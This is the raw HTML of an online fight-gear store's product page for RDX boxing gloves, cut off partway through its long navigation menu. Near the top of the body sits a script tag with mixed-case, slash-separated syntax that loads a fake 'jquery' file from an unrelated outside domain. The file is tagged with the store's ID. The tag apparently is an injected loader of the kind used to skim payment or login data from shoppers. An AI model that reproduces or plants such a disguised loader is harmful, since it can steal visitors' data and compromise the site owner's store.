

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/rdx-boxing-gloves
body_size: 17953
content:
<!DOCTYPE html>
<html>
<head>
<title>RDX Boxing Gloves</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769469589504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1769469589504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1769469589504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
